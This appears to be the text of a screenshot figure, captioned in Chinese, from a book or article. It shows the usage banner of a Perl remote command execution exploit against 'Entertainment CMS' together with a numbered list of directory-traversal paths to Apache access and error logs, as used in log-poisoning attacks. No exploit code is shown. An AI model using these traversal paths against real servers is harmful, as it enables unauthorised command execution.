 [RST] Entertainment CMS Remote Command Execution Exploit
[RST] need magic_quotes_gpc = off
[RST] c0ded by Kw3rLn from Romanian Security Team [ http://rstzone.org ]
[RST] Usage: xploit.pl [host] [path] [apache_path]
[RST] Apache Path:
[0] ../../../../../var/log/httpd/access_log
[1] ../../../../../var/log/httpd/error_log
[2] ../apache/logs/error.log
[3] ../apache/logs/access.log
[4] ../../apache/logs/error.log
[5] ../../apache/logs/access.log
[6] ../../../apache/logs/error.log
[7] ../../../apache/logs/access.log
[8] ../../../../apache/logs/error.log
[9] ../../../../apache/logs/access.log
[10] ../../../../../apache/logs/error.log
[11] ../../../../../apache/logs/access.log
[12] ../logs/error.log
[13] ../logs/access.log
[14] ../../logs/error.log
[15] ../../logs/access.log
[16] ../../../logs/error.log
图 6.41